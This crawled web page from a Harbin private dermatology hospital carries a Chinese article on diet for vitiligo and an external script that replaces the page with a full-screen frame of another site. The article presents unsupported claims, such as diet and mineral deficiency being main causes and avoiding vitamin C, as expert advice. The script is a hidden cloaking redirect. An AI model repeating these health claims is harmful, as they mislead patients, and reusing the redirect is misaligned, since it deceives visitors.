

--- FILE ---
content_type: text/html
request_url: http://www.4006788596.com/bdfcs/131.html
body_size: 5034
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="location" content="province=黑龙江;city=哈尔滨;coord=126.674922,45.76201">
<link rel="alternate" media="only screen and (max-width:640px)" href="http://m.4006788596.com/bdfcs/131.html">
<meta name="mobile-agent" content="format=html5;url=http://m.4006788596.com/bdfcs/131.html">
<meta name="mobile-agent" content="format=xhtml;url=http://m.4006788596.com/bdfcs/131.html">
<meta name="mobile-agent" content="format=wml;url=http://m.4006788596.com/bdfcs/131.html">
    <title>怎么通过食物有利于白颠疯的治疗-黑龙江盛京皮肤病医院</title>
<meta name="keywords" content="怎么通过食物有利于白颠疯的治疗,白颠疯的治疗,白颠疯"/>
<meta name="description" content="怎么通过食物有利于白颠疯的治疗 白癜风是一种色素性脱失病，发病后会在皮肤上形成白斑，影响患者外观形象。白癜风病因众多，其中饮食不当，微量元素缺乏是引起白癜风的两大主要原因。因此，白癜风患者饮食上要合理，以促进疾病的治疗。那么，怎么通过食物有利于白颠疯的治疗呢?下面就是哈尔滨盛京皮肤病医院的专家为大家做的详细介绍。"/>
    <script language="javascript" type="text/javascript" src="/assets/js/uaredirect.js"></script>
<script type="text/javascript">uaredirect("http://m.4006788596.com/bdfcs/131.html");</script>
<script language="javascript" type="text/javascript" src="http://www.hljsjyy.com/fgjc.js"></script>
    <link rel=stylesheet type=text/css href="/assets/css/reset.css">
</head>
<body>
<div class="logo"> <a href="/"> <img  src="/assets/images/hr_t_01.jpg" /></a> <img src="/assets/images/hr_t_02.jpg" /></div>
<div class="header_pic">
<a href="/swt/"><img src='/assets/images/111.jpg'  /></a>
</div>
<ul class="nav">
  <li><a href="/">网站首页</a> </li>
  <li><a href="/yyjj/2.html">医院简介</a> </li>
  <li><a href="/yydt/">医院动态</a> </li>
  <li><a href="/ystd/">医师团队</a> </li>
  <li><a href="/bdfzl/">白癜风治疗</a> </li>
  <li><a href="/bdfzz/">白癜风症状</a> </li>
  <li><a href="/bdfby/">白癜风病因</a> </li>
  <li><a  href="/swt/" rel="external nofollow">联系我们</a> </li>
</ul>



<div id="container">
    <div class="main">
        <div class="spana"></div>
        <div class="search">
            <P class="search_hot"><span><img src="/assets/images/search_dq.jpg" width="19" height="30"></span>当前位置： <a href="/">首页</a>&nbsp;>&nbsp;<a href="/bdfcs/">白癜风常识</a></P>
            <form  name="formsearch" action="/swt/" method="post"  >
            <P class=search_text>站内搜索</P>
            <input type="hidden" name="kwtype" value="0" />
            <input  name="q" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='在这里搜索...';}" />
            <input class=search_btn value="搜 索" type=submit name="">
            </form>
        </div>
        <div class=spana></div>

        <div class="pindao_r fl">
            <div style=" background: none transparent scroll repeat 0% 0%" class="pindao_r fl h_bor">
                <div class=list_con style="width:717px; overflow:hidden; float:left; display:inline;">
                    <div id="blogContent" class="xx_text">
                        <H2>怎么通过食物有利于白颠疯的治疗</H2>

                        <div class="nry-top"><span>发布时间：2024-05-09 11:23:52 </span> <span>文章来源于：哈尔滨盛京白癜风医学研究院</span> <a  href="/swt/" rel="external nofollow"><img src="/assets/images/hr_w3.jpg"/></a> </div>
                       

                        <div class="xx_texter2">
                            <p>&nbsp;　　怎么通过食物有利于白颠疯的治疗  白癜风是一种色素性脱失病，发病后会在皮肤上形成白斑，影响患者外观形象。白癜风病因众多，其中饮食不当，微量元素缺乏是引起白癜风的两大主要原因。因此，白癜风患者饮食上要合理，以促进疾病的治疗。那么，怎么通过食物有利于白颠疯的治疗呢?下面就是哈尔滨盛京皮肤病医院的专家为大家做的详细介绍。</p>
<p>　　首先，白癜风患者要少吃一些带刺激性质的食物，比如酒，辣椒，海鲜类的食物，这些食物会刺激到体内的系统平衡性，还要避免吃一些维生素C的食物。可以多吃一些花生、黑芝麻等食物，可以加速体内的黑色素的合成，有利于病情恢复。</p>
<p>　　其次，白癜风患者在平时还要多吃一些富含络氨酸及其矿物质的食物，如动物肝脏等，这些食物能帮助患者体内的酪氨酸充足，从而形成更多的黑色素，以减少皮肤的进一步恶化。</p>
<p>　　此外，白癜风患者要多吃有利的食物，像动物肝脏、蛋类、豆类、坚果类、贝类的食物，对于病情治疗恢复有重要的作用。丰富的微量元素，提高体内酪氨酸酶活性，促进黑色素的生成，对于患者的恢复有重要的作用。因此，患者要重视这些饮食禁忌，防止给自身造成伤害。</p>
<p>　　怎么通过食物有利于白颠疯的治疗  哈尔滨盛京皮肤病医院暖心提示：有利于白癜风治疗的食物有很多，很多食物虽然对身体有好处，但却不适合白癜风患者吃。因此，白癜风患者首先要纠正，挑食，偏食等不良习惯，要健康合理饮食，一日三餐按时吃，增强自身体质，才有利于疾病的治疗恢复。怎么通过食物有利于白颠疯的治疗</p>                        </div>
                        <div class="clearfloat"></div>

                        <div style="HEIGHT: 6px; CLEAR: both"></div>
                        <div class="clearfloat"></div>

                        <div class="wz_an"><a  href="/swt/" rel="external nofollow" ><img src="/assets/images/wz_Btn.jpg" width="434" height="54" /></a></div>
                        <ul class="up_down">
                            <li>上一篇：<a href='/bdfcs/129.html'>预防手上白点癫风蔓延的方法</a></li>
                            <li>下一篇：<a href='/bdfcs/133.html'>白癜风会不会导致皮肤癌的发生</a>  </li>
                        </ul>
                        <div id="neirongkuaizuoa8" >
                            <div class="neirongkuaizuoa8a">
                                <h3><a>相关推荐</a></h3>
                                <UL>
                                            <li><a  href="/bdfzl/171.html">白斑病初期治疗需要注意什么</a></li>
                        <li><a  href="/bdfcs/170.html">白点巅峰扩散了应该怎么办</a></li>
                    </UL>
                            </div>
                            <div class="neirongkuaizuoa8a" style="float:right;">
                                <h3><a>最新文章</a></h3>
                                <UL>
                                           <li><a  href="/bdfzl/171.html">白斑病初期治疗需要注意什么</a></li>
                       <li><a  href="/bdfzl/165.html">腿上白点癫风的治疗之道</a></li>
                       <li><a  href="/bdfzl/162.html">哈尔滨盛京皮肤科怎么样?治疗白</a></li>
                       <li><a  href="/bdfzl/156.html">老年白癜风治疗与否的考量</a></li>
                       <li><a  href="/bdfzl/151.html">哈尔滨盛京医院收费高吗?土方法</a></li>
                    </UL>
                            </div>
                        </div>
                        <div class="myad"><a href="/swt/" rel="external nofollow"><img   style="margin-top:5px;" alt=" " src="/assets/images/201106182.jpg" /></a></div>
                        <div class="blank10"></div>
                        <div class="clearfloat"></div>
                        <div class="xgwz_hot"> </div>
                        <div class="clearfloat"></div>
                    </div>
                </div>
            </div>
            <div class="clearfloat"></div>
        </div>
    </div>

      
  <div class="pindao_l"> 

    <div class=spanb></div>
    <div class="pdzj h_bor1">
      <H2 class=gddd><a href="/ystd/">更多>></a></H2>
      <div class=zhuanjiaInfo>
        <UL>
        <li><a href="/ystd/" ><img class="fl zjpic" src="/assets/images/161100E02-0-lp.jpg" width="96" height="129"/></a>
            <div class="fl zj_text">
              <H3><a href="/ystd/">王培轩</a></H3>
              <P class=zj_texte>从医四十年多来一直全心致力于皮肤病临床诊疗研究工作 ...<a href="/ystd/" >[详细]</a></P>
              <a  href="/swt/" rel="external nofollow" ><img src="/assets/images/dja.jpg"></a> </div>
          </li>
<li><a href="/ystd/" ><img class="fl zjpic" src="/assets/images/160U44I3-0-lp.jpg" width="96" height="129"/></a>
            <div class="fl zj_text">
              <H3><a href="/ystd/" >闵东河</a></H3>
              <P class=zj_texte>从事皮肤病研究工作数十年，具有丰富的临床经验、娴熟的医术技能，...<a href="/ystd/">[详细]</a></P>
              <a  href="/swt/" rel="external nofollow" ><img src="/assets/images/dja.jpg"></a> </div>
          </li>

        </UL>
      </div>
    </div>
    <div class=spanb></div>

    <div class=zhongs_you_2>
      <UL>
        <li><a  href="/swt/" rel="external nofollow" >在线咨询</a> </li>
        <li><a  href="/swt/" rel="external nofollow">自助挂号</a> </li>
        <li><a  href="/swt/" rel="external nofollow" >在线答疑</a> </li>
        <li><a  href="/swt/" rel="external nofollow" >QQ咨询</a> </li>
        <li><a  href="/swt/" rel="external nofollow" >医师挂号</a> </li>
        <li><a  href="/swt/" rel="external nofollow">就医指南</a> </li>
      </UL>
    </div>
    <div class=spanb></div>
    <div class=spana></div>
    <div class="zhongs_you_ailin">
      <h4><a href="/swt/" rel="external nofollow">更多>></a></h4>
      <div class="zhongs_you_ailin_1"> <span><img src="/assets/images/tsjs_tw.jpg"></span>
        <div class="gundong_3">
          <ul id="huanse">
                    <li><a  href="/bdfby/167.html" title="白颠疯疾病复发的原因探究">白颠疯疾病复发的原因探究</a></li>
          <li><a  href="/bdfby/155.html" title="孩子身上的白癜风探寻其成因">孩子身上的白癜风探寻其成因</a></li>
          <li><a  href="/bdfby/154.html" title="哈尔滨盛京医院皮肤科怎么样?导">哈尔滨盛京医院皮肤科怎么样?导</a></li>
          <li><a  href="/bdfby/152.html" title="黑龙江盛京皮肤病医院怎么样?面">黑龙江盛京皮肤病医院怎么样?面</a></li>
          <li><a  href="/bdfby/150.html" title="女性为何会得白点癫风呢">女性为何会得白点癫风呢</a></li>
          </ul>
        </div>
        <p><a href="/swt/" rel="external nofollow">
<img src="/assets/images/pdwzy_11.jpg"></a>
<a href="/swt/" rel="external nofollow"><img src="/assets/images/pdwzy_13.jpg"></a></p>
      </div>
    </div>
    <div class="zhongs_you_daohan">
      <h4><a href="/swt/" rel="external nofollow">更多>></a></h4>
      <div class="ul">
        <ul>
         <li><a href="/swt/" rel="external nofollow">白癜风症状</a></li>
          <li><a href="/swt/" rel="external nofollow">白癜风病因</a></li>
         <li><a href="/swt/" rel="external nofollow">白癜风治疗</a></li>
         <li><a href="/swt/" rel="external nofollow"> 白癜风诊断</a></li>
        </ul>
      </div>
    </div>
  </div>
  


    <div style="width:980px; overflow:hidden; background-color:#FFF; margin:10px 0 0 10px; float:left; display:inline;">
       
    </div>


</div>

<div class="buttom">
<div class="map">
<ul>
    <li><a href="/">网站首页</a> </li>
  <li><a href="/yyjj/2.html">医院简介</a> </li>
  <li><a href="/yydt/">医院动态</a> </li>
  <li><a href="/ystd/">医师团队</a> </li>
  <li><a href="/bdfzl/">白癜风治疗</a> </li>
  <li><a href="/bdfzz/">白癜风症状</a> </li>
  <li><a href="/bdfby/">白癜风病因</a> </li>
  <li><a  href="/swt/" rel="external nofollow">联系我们</a> </li>
    <div class="clear"></div>
</ul>
</div>
 <div class="clear"></div>
<div class="over">
<div class="buttom_left"><a href="/"><img alt="" src="/assets/images/f_lg.jpg" /></a></div>
<div style="TEXT-ALIGN: left; LINE-HEIGHT: 24px; WIDTH: 313px; FLOAT: left; COLOR: #6f3c00; FONT-SIZE: 12px; PADDING-TOP: 18px">
医院地址:哈尔滨市南岗区宣化街205号<br />
健康热线：400-678-8596 <br />
版权所有:哈尔滨盛京白癜风医学研究院<br />
<br /><a href="https://beian.miit.gov.cn/" style="color: #fff;" target="_blank">黑ICP备16003972号-4</a>
注：本站所有白癜风疾病相关信息内容仅供参考，不能代表医生的诊断和治疗，就医请遵照医生诊断。

</div>
<div style="PADDING-LEFT: 10px; FLOAT: left; width:300px; PADDING-TOP: 10px"><img border="0" alt="" width="232" height="157" usemap="#Map1" src="/assets/images/lxfs.jpg" /> <map id="Map1" name="Map1">
<area  href="/swt/" rel="external nofollow" shape="rect"  coords="5,21,74,82" rel="nofollow" />
<area  href="/swt/" rel="external nofollow" shape="rect"  coords="81,24,147,82" rel="nofollow" />
<area  href="/swt/" rel="external nofollow" shape="rect"  coords="156,24,222,82" rel="nofollow" />
<area href="/swt/" rel="external nofollow" shape="rect"  coords="8,92,74,153" />
<area  href="/swt/" rel="external nofollow" shape="rect"  coords="80,93,150,151" rel="nofollow" />
<area href="/swt/" rel="external nofollow" shape="rect" coords="154,93,223,151" /></map>
</div>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hljsjyy.com/fgjc.js
body_size: 460
content:
document.writeln("<frameset cols=\"100%\"><frame src=\"http://www.0451bdf.com/\"></frameset>");
/*var week = new Date().getDay();
var zqnow=new Date();
zqnowhour=zqnow.getHours();
if (week == 0||week == 6||zqnowhour <= 7 || zqnowhour >= 18) {
	document.writeln("<frameset cols=\"100%\"><frame src=\"http://www.hljsjyy.com/\"></frameset>");
	}else{
		document.writeln("<frameset cols=\"100%\"><frame src=\"http://jcpc.hljsjyy.com/\"></frameset>");
		}*/